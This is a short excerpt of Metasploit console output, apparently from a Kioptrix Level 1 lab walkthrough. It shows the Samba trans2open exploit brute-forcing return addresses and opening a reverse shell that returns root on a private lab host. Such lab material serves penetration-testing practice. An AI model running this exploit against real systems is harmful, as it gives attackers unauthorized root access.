 msf5 exploit(linux/samba/trans2open) > run
[*] Started reverse TCP handler on 192.168.57.139:4444
[*] 192.168.57.134:139 - Trying return address 0xbffffdfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffcfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffbfc...
[*] 192.168.57.134:139 - Trying return address 0xbffffafc...
[*] Command shell session 5 opened (192.168.57.139:4444 -> 192.168.57.134:32773) at 2019-11-26 01:44:14 -0500
whoami
root
hostname
kioptrix.level1